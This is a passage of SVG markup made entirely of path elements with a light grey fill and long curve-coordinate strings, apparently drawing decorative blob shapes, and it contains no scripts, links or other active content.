		c2.54-7.231,6.841-13.312,12.461-18.49c7.012-6.465,15.185-10.988,24.097-14.19c10.46-3.762,21.159-6.591,32.285-7.543
		c5.48-0.469,10.936-0.326,16.286,0.95c10.988,2.62,17.603,9.611,19.896,20.62c0.713,3.416,0.899,6.942,1.562,10.373
		c2.889,14.954,10.159,27.236,22.655,36.15c8.391,5.984,17.805,8.864,28.152,8.35c7.952-0.396,15.507,0.902,22.296,5.244
		c7.208,4.608,12.578,10.701,14.588,19.278C928.487,752.46,928.571,753.746,928.694,754.618z M926.711,754.842
		c-0.097-0.75-0.156-1.689-0.341-2.606c-1.161-5.836-4.312-10.544-8.576-14.522c-7.341-6.845-16.168-9.561-26.083-9.01
		c-9.854,0.551-18.991-1.808-27.284-7.067c-14.364-9.104-22.601-22.395-25.88-38.898c-0.695-3.508-0.859-7.123-1.631-10.612
		c-2.151-9.773-7.978-16.177-17.8-18.743c-6.902-1.805-13.854-1.542-20.827-0.604c-8.142,1.095-16.039,3.209-23.817,5.785
		c-10.994,3.642-21.034,8.889-29.15,17.376c-4.248,4.441-7.475,9.525-9.516,15.313c-1.512,4.287-0.409,7.68,3.241,10.369
		c1.221,0.9,2.594,1.644,3.988,2.257c3.797,1.675,7.832,2.376,11.952,2.456c6.817,0.127,13.361,1.544,19.695,3.99
		c13.583,5.243,24.839,13.417,32.675,25.933c1.078,1.72,2.436,3.303,3.856,4.76c5.004,5.129,11.16,8.362,17.943,10.44
		c12.162,3.725,24.558,3.996,36.961,1.743c7.289-1.322,14.45-1.313,21.527,0.604c7.15,1.932,14.157,4.386,21.274,6.457
		c3.425,0.996,6.916,1.946,10.443,2.349c4.424,0.501,6.684-1.64,7.223-6.054C926.645,756.052,926.66,755.539,926.711,754.842z"/>
	<path fill="#EAE9E8" d="M493.162,511.636c7.461-0.187,14.155,1.764,19.83,6.803c6.308,5.6,10.836,12.272,12.325,20.685
		c0.398,2.233,0.389,4.62,0.105,6.877c-1.096,8.677-8.429,12.44-14.23,13.257c-2.306,0.322-4.427-0.372-6.229-1.799
		c-1.467-1.159-2.887-2.408-4.173-3.768c-5.37-5.67-11.949-9.531-18.855-12.989c-5.027-2.518-9.964-5.229-14.817-8.066
		c-2.032-1.188-3.914-2.769-5.557-4.467c-3.045-3.144-2.533-6.338,1.159-8.728c0.429-0.28,0.867-0.557,1.334-0.762
		C473.335,514.58,482.937,511.802,493.162,511.636z M523.726,542.925c-0.166-1.347-0.236-2.717-0.507-4.044
		c-1.502-7.389-5.498-13.284-10.952-18.341c-5.074-4.704-11.071-6.826-17.922-6.89c-10.275-0.092-19.87,2.746-29.152,6.792
		c-4.351,1.897-4.691,4.429-1.036,7.427c2.424,1.985,5.084,3.746,7.825,5.278c5.129,2.866,10.367,5.548,15.606,8.209
		c5.224,2.653,9.86,6.062,13.947,10.252c1.307,1.343,2.691,2.616,4.115,3.832c1.773,1.515,3.868,2.309,6.176,1.707
		C518.927,555.3,523.686,551.178,523.726,542.925z"/>
	<path fill="#EAE9E8" d="M229.1,483.352c0.417-2.725,0.643-6.07,1.478-9.257c1.904-7.271,6.45-12.377,13.657-14.717
		c6.982-2.267,14.188-3.226,21.405-1.366c3.172,0.818,6.237,2.295,9.141,3.865c5.875,3.176,11.959,5.312,18.725,5.383
		c2.283,0.022,4.574,0.498,6.837,0.906c7.141,1.293,13.188,4.59,17.8,10.238c2.37,2.904,4.736,5.859,6.685,9.047
		c3.367,5.504,7.767,9.964,12.987,13.6c9.659,6.729,19.469,13.246,29.139,19.961c5.042,3.498,9.966,7.18,14.855,10.893
		c1.617,1.228,3.034,2.75,4.408,4.26c0.849,0.933,1.586,2.027,2.123,3.17c1.428,3.047,0,6.084-3.306,6.604
		c-1.875,0.295-4.026,0.287-5.771-0.35c-3.747-1.366-7.379-3.094-10.934-4.921c-5.685-2.922-11.225-6.13-16.912-9.052
		c-3.491-1.796-7.176-3.25-11.114-3.69c-2.346-0.263-4.771-0.354-7.11-0.079c-7.082,0.818-13.983,0.397-20.566-2.519
		c-8.291-3.676-14.279-9.763-17.249-18.29c-3.725-10.697-16.177-16.75-24.825-16.763c-3.429-0.007-6.496,0.918-9.315,2.979
		c-5.783,4.226-12.129,7.262-19.269,8.432c-0.504,0.082-1.012,0.16-1.524,0.194c-5.868,0.39-9.276-2.192-10.209-7.994
		C229.709,490.613,229.512,487.284,229.1,483.352z M231.101,483.799c0.422,3.465,0.682,6.958,1.311,10.386
		c0.734,4.009,2.895,5.638,6.969,5.69c0.763,0.01,1.537-0.068,2.292-0.191c6.708-1.104,12.725-3.904,18.108-7.931
		c3.958-2.96,8.321-4.028,13.013-3.364c11.619,1.643,20.401,7.12,24.776,18.629c2.782,7.32,7.981,12.614,15.048,16.03
		c6.356,3.07,13.073,3.693,19.977,2.785c2.901-0.38,5.763-0.406,8.65,0.144c4.143,0.789,8.077,2.2,11.788,4.129
		c6.053,3.143,11.972,6.541,18.019,9.697c2.783,1.454,5.688,2.726,8.639,3.803c1.381,0.502,3.035,0.616,4.506,0.436
		c2.491-0.309,3.299-2.091,2.105-4.279c-0.523-0.962-1.18-1.912-1.972-2.655c-2.234-2.099-4.414-4.315-6.901-6.077
		c-8.078-5.715-16.319-11.197-24.43-16.862c-6.712-4.688-13.385-9.439-19.972-14.3c-3.521-2.602-6.354-5.89-8.742-9.602
		c-2.075-3.224-4.36-6.32-6.701-9.361c-5.302-6.88-12.43-10.444-21.01-11.282c-3.646-0.358-7.312-0.636-10.919-1.245
		c-4.864-0.821-9.071-3.358-13.414-5.542c-2.342-1.182-4.796-2.305-7.332-2.907c-7.001-1.667-13.926-0.74-20.62,1.604
		c-5.645,1.976-9.402,6.024-11.414,11.665C231.658,476.617,231.229,480.155,231.101,483.799z"/>
	<path fill="#EAE9E8" d="M102.607,519.592c-3.313-0.279-6.521-0.65-9.594-1.802c-3.836-1.437-6.444-3.992-7.435-8.105
		c-1.55-6.437-5.054-11.688-10.037-15.98c-1.745-1.502-3.604-2.875-5.327-4.397c-1.209-1.065-2.449-2.167-3.375-3.467
		c-2.027-2.848-1.314-6.227,1.779-7.843c2.012-1.049,4.261-1.721,6.472-2.298c6.751-1.764,13.567-2.493,20.482-0.894
		c3.027,0.699,5.927,1.761,8.381,3.646c6.267,4.821,13.356,8.183,20.3,11.822c3.015,1.579,5.975,3.284,8.855,5.099
		c1.349,0.849,2.585,1.979,3.629,3.19c2.265,2.625,2.335,5.47,0.034,8.087c-1.383,1.58-3.085,2.954-4.851,4.104
		c-5.345,3.478-11.274,5.646-17.472,6.979C110.549,518.573,106.558,518.987,102.607,519.592z M101.379,517.397
		c11.092-0.556,20.645-3.059,29.369-8.319c1.652-0.996,3.147-2.352,4.475-3.765c1.627-1.728,1.655-3.489,0.059-5.265
		c-1.233-1.376-2.671-2.68-4.258-3.605c-4.116-2.403-8.339-4.632-12.572-6.829c-5.224-2.712-10.384-5.507-15.092-9.086
		c-3.263-2.482-7.045-3.712-11.09-4.255c-7.016-0.946-13.757,0.335-20.375,2.478c-4.935,1.599-5.47,4.404-1.562,7.924
		c1.896,1.711,3.94,3.257,5.908,4.893c5.533,4.598,9.521,10.237,11.21,17.288c0.94,3.927,3.389,6.276,7.074,7.307
		C97.046,516.868,99.695,517.107,101.379,517.397z"/>
	<path fill="#EAE9E8" d="M450.772,589.523c6.355,0.649,12.167,2.179,17.245,5.781c1.158,0.82,2.201,1.915,3.014,3.079
		c1.12,1.6,0.52,3.148-1.424,3.381c-2.169,0.266-4.431,0.284-6.588-0.033c-4.944-0.721-9.624-2.298-13.635-5.411
		c-0.928-0.722-1.797-1.604-2.456-2.572c-1.179-1.739-0.665-3.116,1.321-3.754C449.125,589.711,450.073,589.647,450.772,589.523z
		 M469.502,599.547c-3.825-4.402-8.722-6.011-13.764-7.213c-2.283-0.545-4.693-1.339-7.169-0.215
		C451.478,597.055,463.078,601.231,469.502,599.547z"/>
	<path fill="#EAE9E8" d="M772.923,355.241c-0.221,2.376-0.395,4.756-0.668,7.125c-0.422,3.635-1.816,6.891-3.934,9.872
		c-4.116,5.805-9.118,10.812-14.122,15.823c-7.474,7.483-14.971,14.936-22.338,22.519c-2.991,3.078-4.992,6.803-6.57,10.859
		c-3.432,8.817-9.319,15.632-17.823,19.961c-3.558,1.812-7.401,2.887-11.364,1.583c-2.063-0.68-4.203-1.648-5.822-3.045
		c-3.86-3.34-7.449-6.996-11.12-10.555c-3.121-3.025-6.131-6.17-9.325-9.115c-3.59-3.314-7.676-5.883-12.131-7.965
		c-8.362-3.91-13.64-10.356-15.007-19.641c-1.037-7.033,0.88-13.229,5.969-18.239c7.179-7.066,14.143-14.322,20.542-22.106
		c4.663-5.673,8.971-11.59,12.757-17.902c4.432-7.39,5.858-15.344,5.195-23.819c-0.259-3.313-0.314-6.643-0.43-9.965
		c-0.029-0.85,0.031-1.706,0.104-2.555c0.55-6.203,3.98-9.79,10.102-10.682c6.986-1.017,12.976,1.03,18.042,5.844
		c1.231,1.168,2.394,2.457,3.366,3.845c7.99,11.386,18.59,19.614,30.945,25.741c2.138,1.061,4.264,2.157,6.446,3.12
		c9.898,4.366,14.922,12.281,16.587,22.661c0.202,1.262,0.337,2.539,0.429,3.812c0.066,0.936,0.013,1.877,0.013,2.815
		C772.817,355.233,772.869,355.238,772.923,355.241z M771.161,355.182c-0.61-3.602-0.939-7.278-1.895-10.786
		c-1.951-7.177-6.251-12.608-13.032-15.915c-2.604-1.271-5.232-2.492-7.823-3.785c-11.524-5.747-21.677-13.222-29.567-23.536
		c-1.191-1.558-2.304-3.189-3.602-4.652c-5.426-6.117-12.03-8.776-20.17-6.577c-2.943,0.794-4.911,2.711-5.714,5.659
		c-0.356,1.302-0.589,2.685-0.576,4.028c0.033,3.494,0.129,6.994,0.39,10.477c0.645,8.614-0.445,16.856-4.935,24.413
		c-1.527,2.564-3.033,5.147-4.721,7.605c-8.295,12.078-18.128,22.831-28.658,32.969c-5.026,4.842-7.25,10.648-6.126,17.576
		c1.328,8.211,5.983,14.111,13.404,17.547c6.629,3.071,12.244,7.371,17.329,12.479c3.911,3.929,7.7,7.983,11.681,11.845
		c1.945,1.888,4.097,3.611,6.335,5.145c2.48,1.696,5.293,2.167,8.314,1.54c2.722-0.566,5.206-1.612,7.505-3.117
		c6.867-4.498,11.698-10.646,14.497-18.338c1.125-3.095,2.712-5.867,4.738-8.424c5.537-6.977,12.174-12.888,18.434-19.17
		c5.714-5.737,11.308-11.597,16.896-17.458C769.052,369.262,771.031,362.638,771.161,355.182z"/>
	<path fill="#EAE9E8" d="M629.684,199.586c4.873-0.062,9.335,1.483,13.2,4.23c7.043,4.999,14.886,8.236,22.817,11.402
		c3.785,1.513,7.492,3.312,11.016,5.361c5.43,3.161,8.794,7.995,10.07,14.175c0.688,3.335,1.244,6.7,1.761,10.067
		c0.15,0.985,0.023,2.032-0.088,3.038c-0.262,2.4-1.678,4.065-3.946,4.482c-3.336,0.613-6.74,1.019-10.127,1.133
		c-2.815,0.094-5.114-1.473-6.658-3.749c-1.622-2.389-2.955-4.978-4.351-7.511c-1.152-2.09-2.211-4.233-3.316-6.35
		c-1.296-2.488-3.148-4.494-5.58-5.852c-4.016-2.244-8.083-4.399-12.181-6.495c-5.535-2.834-11.177-5.475-16.659-8.409
		c-2.076-1.11-4.022-2.62-5.699-4.281c-3.238-3.211-2.692-6.725,1.173-9.116C623.742,200.092,626.64,199.531,629.684,199.586z
		 M629.25,201.592c-2.399-0.062-5.124,0.522-7.515,2.195c-2.161,1.512-2.423,3.18-0.751,5.177c0.813,0.97,1.799,1.832,2.835,2.561
		c1.529,1.078,3.113,2.112,4.778,2.957c4.941,2.501,9.963,4.844,14.9,7.353c4.098,2.084,8.158,4.248,12.165,6.502
		c2.649,1.491,4.692,3.661,6.1,6.393c1.641,3.181,3.269,6.369,4.952,9.527c0.722,1.35,1.483,2.692,2.379,3.93
		c1.778,2.462,4.209,3.677,7.29,3.371c1.95-0.194,3.911-0.352,5.841-0.694c3.559-0.63,4.479-1.801,4.313-5.391
		c-0.207-4.544-1.229-8.945-2.629-13.251c-1.201-3.688-3.523-6.665-6.703-8.808c-2.602-1.752-5.372-3.315-8.222-4.63
		c-3.707-1.711-7.567-3.09-11.358-4.621c-4.995-2.016-9.739-4.475-14.174-7.566C639.348,203.731,634.915,201.595,629.25,201.592z"/>
	<path fill="#EAE9E8" d="M83.547,715.269c5.348,0.187,10.479,1.397,15.52,3.065c3.882,1.285,7.695,2.825,11.645,3.836
		c10.499,2.68,20.988,1.938,31.39-0.699c12.632-3.204,24.115-8.909,34.856-16.197c5.125-3.479,10.47-6.437,16.721-7.319
		c6.94-0.983,12.713,1.137,16.776,6.916c2.04,2.9,4.584,5.03,7.628,6.645c3.54,1.876,7.171,3.585,10.697,5.485
		c2.849,1.536,5.613,3.231,8.391,4.896c0.727,0.438,1.383,1.002,2.029,1.559c6.258,5.386,7.496,10.994,4.109,18.527
		c-2.358,5.242-6.026,9.501-10.314,13.214c-4.191,3.633-8.581,7.034-12.795,10.641c-1.873,1.603-3.726,3.303-5.229,5.236
		c-1.389,1.787-2.66,3.83-3.345,5.966c-1.467,4.583-4.393,7.646-8.694,9.472c-2.19,0.929-4.489,1.603-6.752,2.357
		c-1.293,0.43-2.601,0.829-3.918,1.185c-7.125,1.915-13.056,5.569-17.827,11.322c-3.476,4.192-7.325,8.107-11.268,11.874
		c-4.346,4.151-9.553,7.125-15.597,7.645c-13.356,1.153-25.058-2.45-33.652-13.36c-2.841-3.607-5.427-7.462-7.75-11.427
		c-2.933-5.015-6.98-8.532-12.305-10.694c-2.687-1.093-5.378-2.171-8.044-3.311c-6.757-2.889-11.099-7.917-13.534-14.84
		c-1.638-4.657-3.689-9.171-5.624-13.717c-1.802-4.238-3.833-8.374-4.771-12.937c-0.874-4.244-0.575-8.402,1.355-12.236
		c1.447-2.872,3.244-5.621,5.24-8.145c2.403-3.044,5.994-4.104,9.7-4.612C79.957,715.378,81.76,715.38,83.547,715.269z
		 M83.127,717.422c-0.938,0-1.877-0.037-2.814,0.006c-5.698,0.258-10.156,2.63-13.017,7.698c-0.502,0.893-1.062,1.753-1.535,2.658
		c-2.113,4.084-2.923,8.38-1.736,12.884c0.608,2.3,1.35,4.582,2.242,6.788c2.816,6.952,5.763,13.851,8.6,20.795
		c2.057,5.031,5.384,8.896,10.312,11.222c3.312,1.562,6.734,2.889,10.104,4.326c5.353,2.28,9.496,5.86,12.443,10.951
		c2.091,3.609,4.443,7.088,6.913,10.453c4.251,5.788,9.707,10.033,16.703,12.071c5.54,1.61,11.158,2.469,16.921,1.464
		c7.083-1.231,12.411-5.425,17.188-10.436c3.532-3.703,6.947-7.521,10.375-11.323c2.144-2.378,4.598-4.389,7.528-5.621
		c3.605-1.517,7.335-2.73,11.013-4.066c2.96-1.077,5.991-1.987,8.867-3.255c3.102-1.368,5.259-3.791,6.197-7.104
		c0.982-3.473,2.894-6.363,5.398-8.862c1.929-1.926,3.981-3.735,6.058-5.504c3.838-3.257,7.808-6.359,11.591-9.681
		c3.949-3.461,7.209-7.503,9.251-12.41c2.599-6.246,1.584-11.068-3.736-15.263c-2.991-2.358-6.365-4.263-9.7-6.135
		c-3.939-2.212-8.054-4.103-12.028-6.249c-2.954-1.6-5.442-3.732-7.342-6.601c-2.542-3.845-6.238-5.99-10.842-6.458
		c-2.851-0.288-5.604,0.304-8.305,1.157c-4.357,1.382-8.227,3.697-11.974,6.254c-7.425,5.069-15.311,9.264-23.675,12.569
		c-7.985,3.153-16.231,5.267-24.789,5.892c-9.213,0.671-18.191-0.476-26.857-3.917C96.282,719.266,89.885,717.457,83.127,717.422z"
		/>
	<path fill="#EAE9E8" d="M737.558,862.608c-0.193-5.618,1.81-10.385,5.85-14.207c4.296-4.069,9.108-7.48,14.652-9.636
		c2.35-0.916,4.893-1.539,7.398-1.804c6.149-0.646,11.196,1.777,15.136,6.4c2.372,2.782,4.49,5.784,6.675,8.729
		c2.358,3.183,2.397,6.438,0.137,9.708c-0.241,0.349-0.427,0.739-0.687,1.077c-4.238,5.468-7.82,11.362-11.443,17.243
		c-1.284,2.083-2.896,4.022-4.626,5.763c-3.299,3.314-7.328,4.438-11.961,3.416C746.353,886.584,737.574,875.523,737.558,862.608z
		 M739.558,863.561c0.028,10.907,8.217,21.206,19.497,23.746c3.96,0.893,7.218-0.181,10.096-2.84
		c2.921-2.701,4.833-6.136,6.936-9.446c2.276-3.594,4.687-7.103,7.05-10.644c0.988-1.487,2.062-2.927,3.008-4.442
		c1.246-1.993,1.296-4.101-0.114-5.985c-2.648-3.545-5.224-7.176-8.208-10.426c-4.034-4.392-9.266-5.526-14.99-4.164
		c-7.098,1.688-12.837,5.794-18.071,10.643C741.138,853.359,739.45,857.636,739.558,863.561z"/>
	<path fill="#EAE9E8" d="M929.627,866.065c-6.385-0.174-12.354-2.549-17.501-7.004c-3.783-3.271-6.902-7.066-8.879-11.709
		c-1.117-2.621-1.719-5.343-1.379-8.218c0.466-3.959,2.843-6.747,6.693-7.808c3.859-1.07,7.603-0.403,11.282,0.85
		c5.437,1.849,9.979,5.111,14.088,9.033c2.781,2.653,5.385,5.466,7.215,8.896c1.14,2.13,1.895,4.346,1.839,6.822
		c-0.061,2.682-1.179,4.761-3.273,6.336C936.861,865.415,933.542,866.01,929.627,866.065z M931.055,864.102
		c1.112-0.273,3.423-0.578,5.516-1.42c3.982-1.604,5.455-4.945,3.922-8.942c-0.811-2.114-1.986-4.167-3.355-5.979
		c-3.271-4.313-7.237-7.97-11.915-10.704c-2.405-1.407-5.021-2.558-7.676-3.393c-1.981-0.623-4.199-0.86-6.283-0.739
		c-5.339,0.309-8.242,4.179-7.399,9.455c0.785,4.929,3.464,8.843,6.745,12.388C915.8,860.376,922.091,863.777,931.055,864.102z"/>
	<path fill="#EAE9E8" d="M802.926,13.548c5.072,0.293,10.106,0.51,14.986,1.879c2.116,0.591,4.185,1.455,6.156,2.43
		c2.186,1.082,3.905,2.805,4.92,5.043c2.946,6.499,5.062,13.215,4.87,20.469c-0.011,0.341,0.002,0.683-0.008,1.024
		c-0.229,8.416-5.629,12.74-13.949,11.22c-6.805-1.242-12.447-4.489-16.994-9.676c-1.521-1.732-3.013-3.486-4.553-5.199
		c-2.675-2.973-5.893-4.5-10.013-3.921c-3.35,0.469-6.658,0.229-9.681-1.516c-3.338-1.926-5.393-4.658-5.247-8.697
		c0.082-2.251,1.092-4.108,2.597-5.689c2.85-2.996,6.38-4.982,10.404-5.597C791.882,14.482,797.419,14.115,802.926,13.548z
		 M801.332,15.804c-3.3,0.296-8.23,0.64-13.136,1.209c-3.815,0.445-7.216,2.061-10.061,4.645c-4.092,3.715-3.538,9.005,1.308,11.664
		c1.591,0.872,3.501,1.284,5.319,1.573c1.4,0.224,2.887-0.023,4.327-0.149c3.819-0.328,7.062,0.886,9.721,3.605
		c1.489,1.522,2.809,3.21,4.327,4.7c2.303,2.26,4.521,4.68,7.122,6.543c3.95,2.824,8.503,4.315,13.43,4.235
		c3.714-0.061,6.328-2.013,7.434-5.542c0.429-1.363,0.646-2.831,0.716-4.262c0.299-6.084-1.434-11.759-3.423-17.429
		c-1.659-4.722-4.906-7.382-9.527-8.783C813.687,16.237,808.347,15.927,801.332,15.804z"/>
	<path fill="#EAE9E8" d="M315.798,940.456c-7.2,0.068-13.84-1.876-19.789-5.898c-12.746-8.623-12.175-21.557-3.4-31.417
		c2.814-3.162,6.154-5.923,9.525-8.51c9.74-7.484,20.583-12.66,32.738-14.913c6.09-1.132,12.222-1.153,18.359-0.694
		c6.559,0.491,13.045,1.489,19.306,3.604c5.141,1.735,9.945,4.075,13.722,8.124c3.215,3.449,4.871,7.516,5.035,12.252
		c0.106,3.061-1.117,5.354-3.681,6.808c-2.063,1.173-4.232,2.266-6.486,2.966c-6.916,2.148-13.901,4.068-20.844,6.126
		c-5.237,1.553-10.358,3.415-15.217,5.951c-4.122,2.148-7.793,4.84-10.859,8.392c-4.148,4.812-9.659,6.81-15.852,7.203
		C317.507,940.505,316.651,940.456,315.798,940.456z M345.078,880.713c-1.976,0.188-5.754,0.275-9.425,0.949
		c-15.948,2.914-29.338,10.712-40.801,21.979c-3.225,3.171-5.379,7.056-6.264,11.53c-1.251,6.326,1.113,11.46,5.791,15.502
		c7.464,6.453,16.307,8.698,25.98,7.546c5.15-0.615,9.581-2.878,12.941-7.017c2.397-2.951,5.458-5.134,8.722-7.026
		c5.115-2.97,10.595-5.102,16.245-6.781c6.616-1.961,13.3-3.701,19.885-5.756c2.903-0.908,5.696-2.245,8.427-3.612
		c1.99-0.998,2.789-2.844,2.702-5.118c-0.184-4.796-2.162-8.705-5.667-11.897c-2.689-2.44-5.825-4.149-9.186-5.457
		C365.558,882.111,356.29,880.968,345.078,880.713z"/>
	<path fill="#EAE9E8" d="M49.031,630.354c-7.958-0.282-16.161-1.863-23.4-6.795c-8.571-5.836-12.698-14.246-13.718-24.313
		c-0.182-1.797,0.209-3.768,0.787-5.506c1.29-3.881,4.938-5.79,8.948-4.96c2.322,0.479,4.313,1.564,5.929,3.311
		c0.637,0.686,1.329,1.343,1.85,2.113c4.333,6.423,10.801,9.411,17.987,11.253c4.59,1.179,9.276,1.193,13.97,1.092
		c0.934-0.021,1.889-0.053,2.805,0.097c6.272,1.011,9.474,7.107,7.107,13.514c-1.378,3.729-3.969,6.29-7.628,7.812
		C60.211,629.408,54.701,630.358,49.031,630.354z M49.479,628.344c5.019-0.168,9.605-0.69,13.339-2.25
		c2.878-1.204,5.069-3.133,6.309-6.01c2.425-5.64-0.228-12.015-7.678-11.53c-0.679,0.043-1.365,0.004-2.046,0.025
		c-4.19,0.135-8.345-0.141-12.425-1.147c-7.726-1.902-14.6-5.187-19.231-12.05c-0.428-0.634-0.95-1.209-1.481-1.759
		c-1.333-1.37-2.897-2.354-4.787-2.795c-3.034-0.717-5.755,0.542-6.808,3.474c-0.534,1.486-0.933,3.194-0.767,4.731
		c1.012,9.312,4.747,17.195,12.655,22.663C33.465,626.467,41.316,628.087,49.479,628.344z"/>
	<path fill="#EAE9E8" d="M550.291,298.031c0.201-4.679,1.367-9.108,3.047-13.431c1.64-4.224,4.872-6.445,10.093-4.371
		c6.959,2.765,11.843,7.919,14.786,14.784c0.523,1.227,0.641,2.939,0.234,4.199c-1.417,4.397-3.426,8.556-6.424,12.129
		c-1.031,1.23-2.219,2.387-3.517,3.322c-3.27,2.356-6.912,2.376-10.286,0.156c-4.312-2.836-6.735-6.916-7.539-11.962
		C550.434,301.268,550.416,299.641,550.291,298.031z M552.419,298.411c0.075,1.189,0.094,2.385,0.237,3.565
		c0.508,4.152,2.318,7.621,5.56,10.302c3.358,2.782,6.593,2.87,9.919,0.086c1.29-1.08,2.539-2.347,3.393-3.777
		c1.693-2.839,3.105-5.848,4.619-8.793c0.898-1.744,0.646-3.423-0.21-5.126c-2.161-4.288-5.325-7.688-9.217-10.414
		c-1.309-0.917-2.77-1.705-4.271-2.246c-3.466-1.253-5.807-0.17-7.159,3.243C553.613,289.469,552.518,293.832,552.419,298.411z"/>
	<path fill="#EAE9E8" d="M151.149,325.294c0.086-5.787,1.219-10.868,2.277-15.962c1.057-5.089,2.184-10.157,2.396-15.393
		c0.29-7.074-1.514-13.498-5.468-19.344c-1.913-2.825-3.938-5.581-5.711-8.488c-2.861-4.688-3.699-9.776-2.928-15.247
		c0.586-4.155,2.731-7.081,6.13-9.25c3.993-2.553,8.506-3.707,13.124-3.798c8.435-0.166,16.878,0.129,25.318,0.165
		c4.433,0.02,8.865-0.084,13.3-0.167c9.742-0.181,19.435-0.897,28.828-3.693c3.252-0.97,6.448-2.229,9.527-3.66
		c7.073-3.285,14.415-5.234,22.247-5.006c12.851,0.375,23.357,6.967,28.134,19.304c2.672,6.898,4.196,14.019,4.693,21.402
		c0.315,4.672,0.64,9.379,1.5,13.969c1.479,7.902,5.749,14.119,12.469,18.619c5.853,3.92,12.228,6.77,18.824,9.126
		c8.825,3.154,17.75,6.035,26.538,9.287c4.301,1.592,8.486,3.577,12.535,5.734c2.293,1.223,4.382,2.975,6.254,4.804
		c3.292,3.212,4.437,7.235,3.27,11.733c-0.552,2.134-1.261,4.265-2.203,6.255c-3.433,7.241-9.097,9.985-16.973,8.479
		c-5.846-1.118-11.201-3.553-16.49-6.13c-11.729-5.711-23.51-11.296-35.692-15.982c-7.173-2.759-14.5-5.003-22.144-6.073
		c-13.69-1.917-26.143,0.572-36.628,10.183c-3.144,2.881-6.301,5.747-9.49,8.578c-5.164,4.585-10.199,9.339-15.601,13.628
		c-3.239,2.57-6.913,4.733-10.671,6.483c-9.551,4.447-18.972,3.246-27.976-1.721c-7.985-4.402-14.979-10.117-20.996-16.975
		c-4.366-4.975-7.394-10.632-8.152-17.321C151.233,327.477,151.201,326.112,151.149,325.294z M177.455,239.659
		c-4.062,0-9.44-0.131-14.808,0.039c-4.812,0.152-9.518,1.029-13.663,3.711c-2.998,1.94-4.889,4.542-5.356,8.272
		c-0.659,5.266,0.526,9.997,3.359,14.372c1.481,2.292,3.068,4.518,4.65,6.743c5.595,7.875,7.199,16.678,5.766,26.052
		c-0.953,6.232-2.282,12.409-3.507,18.597c-2.084,10.53,0.449,19.782,7.593,27.771c1.307,1.461,2.663,2.891,4.099,4.224
		c5.773,5.363,11.891,10.264,19.178,13.464c4.846,2.127,9.903,3.108,15.213,2.362c4.645-0.653,8.847-2.468,12.809-4.896
		c4.896-3.002,9.259-6.692,13.487-10.552c5.798-5.291,11.532-10.652,17.401-15.862c5.938-5.274,12.858-8.59,20.727-9.912
		c7.609-1.279,15.128-0.635,22.602,0.973c9.718,2.095,18.938,5.672,27.964,9.734c9.952,4.479,19.763,9.268,29.731,13.704
		c3.558,1.584,7.329,2.841,11.127,3.704c6.499,1.478,11.42-1.022,14.354-6.979c0.971-1.971,1.656-4.112,2.244-6.239
		c1.013-3.678,0.044-7.019-2.586-9.665c-1.782-1.793-3.82-3.461-6.024-4.68c-3.419-1.891-6.982-3.605-10.648-4.948
		c-9.282-3.399-18.674-6.486-27.982-9.818c-6.835-2.448-13.438-5.401-19.503-9.478c-7.18-4.827-11.602-11.514-13.18-19.938
		c-0.829-4.422-1.148-8.959-1.446-13.461c-0.476-7.207-1.926-14.16-4.438-20.938c-4.449-12.004-14.163-18.262-27.031-18.544
		c-7.219-0.16-14.078,1.567-20.498,4.75c-8.324,4.127-17.205,5.993-26.328,6.858C201.458,240.15,190.115,240.312,177.455,239.659z"
		/>
	<path fill="#EAE9E8" d="M796.953,671.888c5.676,0.024,10.407,1.124,14.582,4.16c7.534,5.48,8.384,15.54,5.716,21.62
		c-1.895,4.312-5.891,6.618-10.584,5.751c-3.164-0.581-6.252-1.624-9.33-2.599c-3.268-1.036-6.517-2.02-10.013-1.629
		c-2.626,0.294-5.259,0.722-7.889,0.718c-2.788-0.006-5.65-0.142-8.345-0.78c-4.299-1.02-5.654-3.978-4.276-8.199
		c0.854-2.618,2.72-4.497,4.543-6.409c4.712-4.952,10.099-8.908,16.672-11.043c1.695-0.551,3.443-0.979,5.202-1.288
		C794.65,671.938,796.117,671.949,796.953,671.888z M796.828,673.885c-0.877,0.098-2.505,0.167-4.085,0.48
		c-9.714,1.925-17.149,7.53-22.89,15.227c-3.726,4.997-0.812,7.385,3.506,8.061c0.337,0.052,0.679,0.107,1.019,0.103
		c3.313-0.053,6.685,0.245,9.928-0.261c5.348-0.837,10.307,0.092,15.267,1.939c2.378,0.888,4.869,1.563,7.371,1.999
		c3.896,0.683,7.018-1.229,8.556-4.904c3.014-7.199-0.058-16.122-6.873-19.97C805.193,674.623,801.455,673.941,796.828,673.885z"/>
	<path fill="#EAE9E8" d="M750.995,354.153c0.099,5.991-3.056,12.163-8.595,17.093c-3.88,3.454-8.077,6.552-12.108,9.841
		c-2.443,1.994-5.013,3.878-7.209,6.123c-1.943,1.987-3.604,4.306-5.126,6.648c-6.374,9.784-15.131,15.086-27.004,14.344
		c-5.871-0.367-10.607-3.285-14.836-7.284c-6.538-6.186-7.456-13.471-4.588-21.56c1.986-5.601,5.557-10.199,9.907-14.112
		c5.517-4.962,10.021-10.693,13.896-16.969c1.567-2.541,3.123-5.089,4.699-7.626c0.447-0.724,0.95-1.416,1.413-2.132
		c5.038-7.807,12.035-10.985,21.258-9.14c5.445,1.09,10.86,2.239,15.914,4.631c3.596,1.701,6.801,3.916,9.153,7.199
		C750.205,344.601,751.114,348.439,750.995,354.153z M694.799,406.359c8.402-0.555,16.081-4.955,21.241-13.457
		c1.88-3.1,3.964-5.983,6.731-8.304c3.136-2.628,6.405-5.102,9.593-7.669c2.79-2.247,5.655-4.415,8.297-6.824
		c4.122-3.756,7.127-8.197,8.062-13.885c1.427-8.674-1.631-15.237-9.319-19.498c-1.191-0.66-2.434-1.244-3.695-1.747
		c-5.258-2.103-10.74-3.354-16.348-3.975c-5.251-0.582-9.832,1.029-13.291,5.099c-1.926,2.264-3.623,4.738-5.275,7.217
		c-1.844,2.768-3.518,5.647-5.265,8.478c-3.842,6.234-8.896,11.417-14.147,16.446c-3.553,3.401-6.345,7.372-8.035,12.03
		c-2.51,6.928-1.758,13.187,3.651,18.624C681.524,403.439,686.744,406.279,694.799,406.359z"/>
	<path fill="#EAE9E8" d="M142.638,785.263c-11.835,0.133-22.316-1.764-32.121-6.729c-6.206-3.145-11.489-7.354-15.017-13.487
		c-4.573-7.959-3.754-17.859,2.046-24.947c2.634-3.218,6.008-4.936,10.182-5.114c3.711-0.158,7.299,0.578,10.881,1.376
		c5.988,1.331,11.956,2.696,18.077,3.426c7.088,0.848,13.737-0.517,20.281-2.973c5.314-1.993,10.207-4.716,14.679-8.214
